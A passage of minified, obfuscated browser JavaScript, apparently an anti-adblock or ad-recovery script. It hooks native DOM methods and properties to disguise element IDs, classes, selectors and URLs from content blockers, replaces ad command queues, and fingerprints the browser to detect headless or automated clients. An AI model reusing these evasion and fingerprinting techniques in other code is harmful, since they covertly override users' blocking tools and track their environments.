t=T(e);e=(0,U.yu)(a,n(1305)+t)?(0,r.md)(t):e}return i[n(843)][n(1193)](t,e)}},null,(function(){const t=l,e=E.A[t(1065)](i)[t(4214)][t(1065)][t(1045)](this);if(e){if(i[t(4091)][t(2250)][t(1178)](t(1992))&&t(3468)===e[t(3881)])return!1;if(i[t(4091)][t(2250)][t(1178)](t(3937))&&t(1891)===e[t(3881)])return!1}return!0})),ge(i,l(1033),l(1134),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1065)](i)[t(926)][t(1065)][t(1045)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(926)][e(3917)][e(1045)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(3424)](e(3013))})),pe(i,l(3320),l(4111),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(1065)](i)[e(4223)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&null===o?E.A[e(1065)](i)[e(4223)][e(1045)](this,t):o}),(t=>t)),pe(i,l(3320),l(1190),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(1065)](i)[e(1928)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&0===o[e(2016)]?E.A[e(1065)](i)[e(1928)][e(1045)](this,t):o}),(t=>t)),pe(i,l(3396),l(4111),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(1065)](i)[e(3815)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&null===o?E.A[e(1065)](i)[e(3815)][e(1045)](this,t):o}),(t=>t)),pe(i,l(3396),l(1190),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}),o=E.A[e(1065)](i)[e(3666)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&0===o[e(2016)]?E.A[e(1065)](i)[e(3666)][e(1045)](this,t):o}),(t=>t)),ge(i,l(3320),"id",{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1065)](i)[t(953)][t(1065)][t(1045)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(2377)!=typeof t&&(t=i[e(2273)](t));for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(953)][e(3917)][e(1045)](this,(0,U.Bo)(a,t)?(0,r.md)(t):t,...o)}}),pe(i,l(3320),l(498),(function(t,e){const r=l;return E.A[r(1065)](i)[r(1530)][r(1045)](this,t,$t({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(1708)])})),pe(i,l(3320),l(2722),(function(t){const e=l;return E.A[e(1065)](i)[e(762)][e(1045)](this,(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))})),we(i,l(3320),l(3148),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(1234)===e)return function(){const e=n,i=[];for(var s=arguments[e(2016)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(2270)]((t=>{const n=e;(0,U.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(2683)](t)})),o[e(1887)](t,[...i])};if(n(1577)===e)return function(e){const i=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(1887)](t,[e])};if(n(1506)===e)return function(){const e=n;for(var i=arguments[e(2016)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(3267)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t));return o[e(1887)](t,[...l])};if(n(3133)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(1887)](t,[e,i])};if(n(1821)===e)return function(e,i){const s=n;return(0,U.Bo)(a,e)&&(e=(0,r.md)(e)),(0,U.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(1887)](t,[e,i])};if(n(2821)===e)return o[n(3685)](" ")[n(3267)]((t=>t[n(4191)]()))[n(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(3956)](" ");if(e===i[n(3255)][n(702)])return function(){const e=n,s=o[e(1045)](t);return new(i[e(3438)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(1430)===n?function(){const e=o,n=s[e(1045)](t);return n?new(i[e(3438)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2821)===n?(0,r._)(i)?(0,r.ks)(i):i:o(3119)==typeof i?i[o(3488)](t):i:i}}):n}:o(3119)==typeof s?s[o(3488)](t):s:s}})};if(n(2377)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(3119)==typeof o?o[n(3488)](t):o},set:function(t,e,n){const o=l;return o(2821)===e&&(n=n[o(3685)](" ")[o(3267)]((t=>t[o(4191)]()))[o(3267)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[o(3956)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(2377)!=typeof t&&(t=t[e(4059)]()),t=t[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(3956)](" "),E.A[e(1065)](i)[e(2416)][e(1045)](this,e(1980),t),t}),(()=>!0)),ge(i,l(3320),l(2135),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1065)](i)[t(3528)][t(1065)][t(1045)](this,...n)[t(3685)](" ")[t(3267)]((e=>e[t(4191)]()))[t(3267)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(3956)](" ")},set:function(t){const e=l,n=t[e(3685)](" ")[e(3267)]((t=>t[e(4191)]()))[e(3267)]((t=>(0,U.Bo)(a,t)?(0,r.md)(t):t))[e(3956)](" ");for(var o=arguments[e(2016)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return E.A[e(1065)](i)[e(3528)][e(3917)][e(1045)](this,n,...s)}}),pe(i,l(1091),l(3923),(function(t){const e=l;return E.A[e(1065)](i)[e(3595)][e(1045)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),pe(i,l(4186),l(3923),(function(t){const e=l;return e(2377)!=typeof t&&(t=i[e(2273)](t)),E.A[e(1065)](i)[e(2120)][e(1045)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),pe(i,l(1091),l(4271),(function(t){const e=l;return E.A[e(1065)](i)[e(3900)][e(1045)](this,(0,r.md)(t))}),(t=>(0,U.Bo)(a,t))),pe(i,l(1091),l(4111),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(1065)](i)[e(1403)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&null===o?E.A[e(1065)](i)[e(1403)][e(1045)](this,t):o}),(t=>t)),pe(i,l(1091),l(1190),(function(t){const e=l;t=(0,ie.w4)(t);const r=(0,Ot.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,U.Bo)(a,t),attributeFilter:t=>(0,U.yu)(a,t),tagNameFilter:t=>(0,U.ts)(a,t)}),o=E.A[e(1065)](i)[e(1997)][e(1045)](this,r);return t[e(1e3)](e(1100))&&t!==r&&0===o[e(2016)]?E.A[e(1065)](i)[e(1997)][e(1045)](this,t):o}),(t=>t)),pe(i,l(1091),l(2034),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(397)+(0,r.md)(t)),E.A[e(1065)](i)[e(1428)][e(1045)](this,t)})),pe(i,l(1091),l(4103),(function(t){const e=l;return(0,U.ts)(a,t)&&(t=e(397)+(0,r.md)(t)),E.A[e(1065)](i)[e(1864)][e(1045)](this,t)})),ge(i,l(1008),l(985),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4070)][t(1065)][t(1887)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(318)];s=Ue(e)?s:e}return s},set:function(t){const r=l,s=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(2461));(0,U.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2129)===s?o.MN[r(4100)]:o.MN[r(712)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var c=arguments[r(2016)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return E.A[r(1065)](i)[r(4070)][r(3917)][r(1045)](this,t,...u)}}),ge(i,l(1008),l(2461),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1065)](i)[t(3031)][t(1065)][t(1887)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2129),e(3605),e(2869),e(1321)][e(1e3)](t)||t&&(0,U.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(3031)][e(3917)][e(1045)](this,t,...o)}}),ge(i,l(1033),l(2545),{get:function(){const t=l,e=E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));for(var r=arguments[t(2016)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(1065)](i)[t(828)][t(1065)][t(1045)](this,...o);if(ye(i,c,e))if(ce(c),d[t(1045)](this))le(n,c);else if(Te(n,c,a),!c[t(4260)]){const e=Se(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(1065)](i)[n(2890)][n(1045)](this,n(3477));ye(i,c,o)?e():clearInterval(r)}),1e3);c[t(4260)]=e}return E.A[t(1065)](i)[t(1516)][t(1065)][t(1045)](this,...o)}}),ge(i,l(1033),l(2748),{get:function(){const t=l;for(var e=arguments[t(2016)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=E.A[t(1065)](i)[t(828)][t(1065)][t(1045)](this,...r);if(!c)return c;const u=E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));if(ye(i,c,u))if(ce(c),d[t(1045)](this))le(n,c);else if(Te(n,c,a),!c[t(4260)]){const e=Se(c,n,a);e();const r=setInterval((()=>{const n=t,o=E.A[n(1065)](i)[n(2890)][n(1045)](this,n(3477));ye(i,c,o)?e():clearInterval(r)}),1e3);c[t(4260)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(318)]);if((t(1894)===e[t(2250)]||t(2716)===e[t(2250)])&&e[t(3489)][t(1e3)](t(3161))||t(3862)===e[t(2250)]&&e[t(3489)][t(1e3)](t(3305))||t(2726)===e[t(2250)]&&"/"===e[t(3489)]||t(3992)===e[t(2250)]&&e[t(3489)][t(1e3)](t(3232)))return oe[t(1065)](i,c)}return c}}),ge(i,l(1401),l(2365),{get:function(){const t=l;for(var n=arguments[t(2016)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=E.A[t(1065)](i)[t(3572)][t(1065)][t(1045)](this,...r),c=E.A[t(1065)](i)[t(3984)][t(1065)][t(1045)](this);if(t(2377)==typeof c&&c[t(1e3)](t(710)))try{const e=JSON[t(2463)](c);if(t(3863)===e[t(656)]&&t(1861)===e[t(3777)])return a}catch(t){}return t(1737)==typeof c&&c[t(377)]||(u=c,t(2377)==typeof u&&u[t(3424)](t(544)))||(0,s.aV)(e.A[t(1814)])!==(0,s.aV)(E.A[t(1065)](i)[t(2751)][t(1065)][t(1045)](this))?a:oe[t(1065)](i,a);var u}}),ge(i,l(1033),l(1767),{get:function(){const t=l;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(766)][t(1065)][t(1045)](this,...n)},set:function(t){const r=l;if(!t)return E.A[r(1065)](i)[r(766)][r(3917)][r(1045)](this,t);t=t[r(4059)]();const s=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1814)]+r(1768),kind:o.MN[r(2114)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]});return t=t[r(1e3)](s)?$t({_window:i,protectUrlContext:n,html:t}):r(718)[r(4266)](Pt,r(3073))[r(4266)](s,r(1154))[r(4266)]((0,Bt.x)().id,r(3254))+$t({_window:i,protectUrlContext:n,html:t}),E.A[r(1065)](i)[r(766)][r(3917)][r(1045)](this,t)}},d),ge(i,l(1124),l(3127),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(3127)])&&void 0!==e?e:E.A[t(1065)](i)[t(3044)][t(1065)][t(1045)](this)}}),ge(i,l(1124),l(1786),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(1786)])&&void 0!==e?e:E.A[t(1065)](i)[t(1645)][t(1065)][t(1045)](this)}}),ge(i,l(1124),l(398),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(398)])&&void 0!==e?e:E.A[t(1065)](i)[t(3164)][t(1065)][t(1045)](this)}}),ge(i,l(1124),l(2578),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(2578)])&&void 0!==e?e:E.A[t(1065)](i)[t(620)][t(1065)][t(1045)](this)}}),ge(i,l(1124),l(2510),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(2510)])&&void 0!==e?e:E.A[t(1065)](i)[t(415)][t(1065)][t(1045)](this)}}),ge(i,l(1124),l(3394),{get:function(){const t=l;var e,n;return null!==(e=null===(n=this[t(4204)])||void 0===n?void 0:n[t(3394)])&&void 0!==e?e:E.A[t(1065)](i)[t(1918)][t(1065)][t(1045)](this)}}),pe(i,l(2644),l(1753),(function(t){const e=l;if(this instanceof i[e(3320)]&&e(1839)===this[e(553)][e(3244)]()&&t instanceof i[e(1334)]){const r=E.A[e(1065)](i)[e(3779)][e(1065)][e(1045)](t);if((0,U.xP)(a,r))try{E.A[e(1065)](i)[e(3779)][e(3917)][e(1045)](t,(0,Ot.dv)({protectUrlContext:n,stylesheet:r,idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)}))}catch(t){}}return E.A[e(1065)](i)[e(2698)][e(1045)](this,t)})),pe(i,l(1448),l(740),(function(t){const e=l;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(1448)]&&t instanceof i[e(3396)]){const r=Array[e(2650)](t[e(2897)])[e(3267)]((t=>t instanceof i[e(1334)]?E.A[e(1065)](i)[e(3779)][e(1065)][e(1045)](t):""));return E.A[e(1065)](i)[e(3779)][e(3917)][e(1045)](t,(0,Ot.dv)({protectUrlContext:n,stylesheet:r[e(3956)](""),idFilter:t=>(0,U.Bo)(a,t),urlFilter:t=>(0,U.pI)(a,t),attributeFilter:t=>(0,U.yu)(a,t)})),E.A[e(1065)](i)[e(837)][e(1045)](this,t,...o)}return E.A[e(1065)](i)[e(837)][e(1045)](this,t,...o)})),Object[l(1549)](i)[l(2270)]((t=>{const e=l;try{if(!t[e(3424)](e(2976))||!t[e(1178)](e(3320)))return;const n=[e(1859),e(1984)];for(const r of n){const n=i[e(1952)][e(1193)](i[t][e(2388)],r);n&&i[e(1952)][e(2752)](i[t][e(2388)],r,{get:function(){const t=e;for(var r=arguments[t(2016)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];if(!(0,U.sU)(a,this))return n[t(1065)][t(1045)](this,...o);let s=n[t(1065)][t(1045)](this,...o);return t(2377)==typeof s&&s[t(3424)](t(3168))&&(s=s[t(666)](3)),s},set:function(t){const r=e;for(var o=arguments[r(2016)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return(0,U.sU)(a,this)?(r(2377)!=typeof t&&r(1643)!=typeof t||(t=r(3168)+t),n[r(1065)][r(1045)](this)===t?t:n[r(3917)][r(1045)](this,t,...i)):n[r(3917)][r(1045)](this,t,...i)}})}}catch(t){}}))}const We=t=>{try{t()}catch(t){}};function Oe(e){const n=t;var r;if(c.A[n(4008)](n(2628)),null!==(r=window[n(732)])&&void 0!==r&&r[n(1461)])return;const o=window[n(732)]||[];window[n(732)]={push:t=>We(t),__replaced:!0};for(const t of[...o][n(2677)]())We(t);const i=t=>{const e=n;e(1098)===t[e(4130)]?t[e(412)](...t[e(2421)]):e(3825)===t[e(4130)]?t[e(412)]():e(1325)===t[e(4130)]&&t[e(2142)]()},s=window[n(2053)]||[];window[n(2053)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)We((()=>i(t)))}function je(e){const n=t;return n(4268)===function(t){const e=n;try{return new URL(t)[e(1333)][e(1065)](e(2013))||""}catch(t){return""}}(e)}var Ie=D(2751);const He=class{static[t(2226)](){const e=t;var n,r;let o=arguments[e(2016)]>0&&void 0!==arguments[0]?arguments[0]:e(2962),i=!(arguments[e(2016)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2239)+(0,Ne.t)(o+"_"+a),d=e(2239)+(0,Ne.t)(o+"_"+c),h=e(2239)+(0,Ne.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var qe,Ve=D(3351),Re=/bot|crawl|http|lighthouse|scan|search|spider/i,Fe=function(e,n){const r=t;return(Fe=Object[r(1837)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2299)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2388)][n(1078)][n(1045)](e,o)&&(t[o]=e[o])})(e,n)};function De(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2L;function a(t){const e=a2L;try{l(r[e(1430)](t))}catch(t){i(t)}}function c(t){const e=a2L;try{l(r[e(3077)](t))}catch(t){i(t)}}function l(t){const e=a2L;var r;t[e(3793)]?o(t[e(2821)]):(r=t[e(2821)],r instanceof n?r:new n((function(t){t(r)})))[e(3761)](a,c)}l((r=r[s(1887)](t,e||[]))[s(1430)]())}))}function Pe(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3119)==typeof Symbol&&(a[Symbol[r(702)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2L;if(o)throw new TypeError(r(1418));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1523)]:t[0]?i[r(3077)]||((s=i[r(1523)])&&s[r(1045)](i),0):i[r(1430)])&&!(s=s[r(1045)](i,t[1]))[r(3793)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2821)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2254)]++,{value:t[1],done:!1};case 5:c[r(2254)]++,i=t[1],t=[0];continue;case 7:t=c[r(2537)][r(3830)](),c[r(2871)][r(3830)]();continue;default:if(!((s=(s=c[r(2871)])[r(2016)]>0&&s[s[r(2016)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2254)]=t[1];break}if(6===t[0]&&c[r(2254)]<s[1]){c[r(2254)]=s[1],s=t;break}if(s&&c[r(2254)]<s[2]){c[r(2254)]=s[2],c[r(2537)][r(2683)](t);break}s[2]&&c[r(2537)][r(3830)](),c[r(2871)][r(3830)]();continue}t=n[r(1045)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Be(e,n,r){const o=t;if(r||2===arguments[o(2016)])for(var i,s=0,a=n[o(2016)];s<a;s++)!i&&s in n||(i||(i=Array[o(2388)][o(666)][o(1045)](n,0,s)),i[s]=n[s]);return e[o(4266)](i||Array[o(2388)][o(666)][o(1045)](n))}Object[t(2671)],Object[t(2671)],t(3119)==typeof SuppressedError&&SuppressedError;var Xe=t(2679),Je=t(3147),Ze=t(475),Qe=t(624),Ge=t(409),Ye=t(1499),$e=function(t){function e(n,r){const o=a2L;var i=t[o(1045)](this,r)||this;return i[o(696)]=n,i[o(1134)]=o(1025),Object[o(1837)](i,e[o(2388)]),i}return function(t,e){const n=a2L;if(n(3119)!=typeof e&&null!==e)throw new TypeError(n(3614)+String(e)+n(913));function r(){this[n(2882)]=t}Fe(t,e),t[n(2388)]=null===e?Object[n(2671)](e):(r[n(2388)]=e[n(2388)],new r)}(e,t),e}(Error);function Ke(t){return De(this,void 0,void 0,(function(){var e,n,r=this;return Pe(this,(function(o){const i=a2L;switch(o[i(2254)]){case 0:return e={},n=Object[i(4149)](t),[4,Promise[i(918)](n[i(3267)]((function(n){return De(r,void 0,void 0,(function(){var r,o,i,s,a;return Pe(this,(function(c){const l=a2L;switch(c[l(2254)]){case 0:r=t[n],c[l(2254)]=1;case 1:return c[l(2871)][l(2683)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2821)]=c[l(706)](),a[l(696)]=0,a),[3,4];case 3:return s=c[l(706)](),e[n]=s instanceof $e?{state:s[l(696)],error:""[l(4266)](s[l(1134)],": ")[l(4266)](s[l(1442)])}:{state:-3,error:s instanceof Error?""[l(4266)](s[l(1134)],": ")[l(4266)](s[l(1442)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(706)](),[2,e]}}))}))}function tn(e,n){return-1!==e[t(2004)](n)}function en(e,n){return-1!==e[t(2004)](n)}function nn(e){return Object[t(1549)](e)}function rn(e){const n=t;for(var r=[],o=1;o<arguments[n(2016)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2377)==typeof t){if(tn(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(346)in t)return t[n(346)](e);for(var o=0;o<t[n(2016)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3684)](e)})))return{value:!0}},s=0,a=r;s<a[n(2016)];s++){var c=i(a[s]);if(n(1737)==typeof c)return c[n(2821)]}return!1}function on(e){return e[t(1257)]((function(t,e){return t+(e?1:0)}),0)}var sn={detectAppVersion:function(e){const n=t;var r=e[n(2512)];return 0===r[n(696)]&&(/headless/i[n(3684)](r[n(2821)])?Ge:/electron/i[n(3684)](r[n(2821)])?Xe:/slimerjs/i[n(3684)](r[n(2821)])?Qe:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(481)];return 0===r[n(696)]&&(rn(r[n(2821)],n(475),n(1007),n(1773))?Ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3871)];return 0===r[n(696)]&&(/PhantomJS/i[n(3684)](r[n(2821)])?Je:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2903)],o=e[n(808)],i=e[n(2342)];if(0===r[n(696)]&&0===o[n(696)]&&0===i[n(696)]){var s=r[n(2821)];return n(1499)!==i[n(2821)]&&(37===s&&!tn([n(2079),n(3619)],i[n(2821)])||39===s&&!tn([n(2511)],o[n(2821)])||33===s&&!tn([n(1857)],i[n(2821)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3339)][n(696)])return Je},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2958)];if(0===r[n(696)]&&0===r[n(2821)][n(2016)])return Ge},detectNotificationPermissions:function(e){const n=t;var r=e[n(1793)],o=e[n(808)];return 0===o[n(696)]&&n(362)===o[n(2821)]&&(0===r[n(696)]&&r[n(2821)]?Ge:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1897)];if(0===r[n(696)]&&!r[n(2821)])return Ge},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3861)],o=e[n(3225)],i=e[n(808)],s=e[n(2342)];if(0===r[n(696)]&&0===o[n(696)]&&0===i[n(696)]&&0===s[n(696)]&&n(362)===i[n(2821)]&&!o[n(2821)]&&n(1857)===s[n(2821)])return 0===r[n(2821)]?Ge:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3158)];return 0===o[n(696)]&&(n(1163)===o[n(2821)][n(4130)]||null!=(null===(r=o[n(2821)][n(3747)])||void 0===r?void 0:r[n(2679)])?Xe:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(793)];return 0===r[n(696)]&&(/PhantomJS/i[n(3684)](r[n(2821)])?Je:/Headless/i[n(3684)](r[n(2821)])?Ge:/Electron/i[n(3684)](r[n(2821)])?Xe:/slimerjs/i[n(3684)](r[n(2821)])?Qe:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2057)];if(0===r[n(696)]&&r[n(2821)])return Ge},detectWebGL:function(e){const n=t;var r=e[n(4155)];if(0===r[n(696)]){var o=r[n(2821)],i=o[n(1050)],s=o[n(1163)];if(n(1002)==i&&n(2374)==s)return Ge}},detectWindowExternal:function(e){const n=t;var r=e[n(1575)];return 0===r[n(696)]&&(/Sequentum/i[n(3684)](r[n(2821)])?n(681):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(999)],o=e[n(952)];if(0!==r[n(696)]||0!==o[n(696)])return!1;var i=r[n(2821)],s=i[n(3880)],a=i[n(2879)];return o[n(2821)]&&0===s&&0===a?Ge:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(754)];if(0===r[n(696)]&&!r[n(2821)])return Ye},detectProductSub:function(e){const n=t;var r=e[n(2621)],o=e[n(808)];return 0===r[n(696)]&&0===o[n(696)]&&(n(362)!==o[n(2821)]&&n(490)!==o[n(2821)]&&n(2753)!==o[n(2821)]&&n(1879)!==o[n(2821)]||n(845)===r[n(2821)]?void 0:Ye)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3103)];if(0!==r[n(696)])return!1;var o,i=r[n(2821)];for(o in i)if(i[o])return o}};function an(){const e=t;var n,r,o=window,i=navigator;return on([e(3827)in i,e(3280)in i,0===i[e(1050)][e(2004)](e(2052)),e(1104)in o,e(1383)in o,e(1467)in o,e(2977)in o])>=5?e(1857):on([e(1352)in o,e(4169)in o,e(4063)in o,0===i[e(1050)][e(2004)](e(3661)),e(2634)in i,e(3596)in o])>=4?e(2079):on([e(1988)in navigator,e(1242)in(null!==(r=null===(n=document[e(4197)])||void 0===n?void 0:n[e(1839)])&&void 0!==r?r:{}),e(382)in o,e(1517)in o,e(2652)in o,e(3426)in o])>=4?e(3619):e(1499)}var cn={android:function(){const e=t;var n=an(),r=e(1857)===n,o=e(3619)===n;if(!r&&!o)return!1;var i=window;return on([e(2025)in i,e(1161)in i,r&&!(e(3126)in i),o&&/android/i[e(3684)](navigator[e(2512)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(793)])||void 0===n?void 0:n[e(3244)]();return en(r,e(1212))?e(2717):en(r,e(3930))||en(r,e(749))?e(2511):en(r,e(1879))?e(1879):en(r,e(2076))?e(2076):en(r,e(2753))||en(r,e(2414))?e(2753):en(r,e(362))?e(362):en(r,e(490))?e(490):e(1499)},browserEngineKind:an,documentFocus:function(){const e=t;return void 0!==document[e(3370)]&&document[e(3370)]()},userAgent:function(){return navigator[t(793)]},appVersion:function(){const e=t;var n=navigator[e(2512)];if(null==n)throw new $e(-1,e(3720));return n},rtt:function(){const e=t;if(void 0===navigator[e(1388)])throw new $e(-1,e(444));if(void 0===navigator[e(1388)][e(3143)])throw new $e(-1,e(1068));return navigator[e(1388)][e(3143)]},windowSize:function(){const e=t;return{outerWidth:window[e(3880)],outerHeight:window[e(2879)],innerWidth:window[e(2232)],innerHeight:window[e(2980)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(2086)])throw new $e(-1,e(334));if(void 0===navigator[e(2086)][e(2016)])throw new $e(-3,e(3330));return navigator[e(2086)][e(2016)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(2086)])throw new $e(-1,e(334));if(void 0===window[e(3775)])throw new $e(-1,e(2190));return navigator[e(2086)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3289)])return t[e(3289)][e(4059)]()}throw new $e(-3,e(2108))},productSub:function(){const e=t;var n=navigator[e(2621)];if(void 0===n)throw new $e(-1,e(3246));return n},windowExternal:function(){const e=t;if(void 0===window[e(3730)])throw new 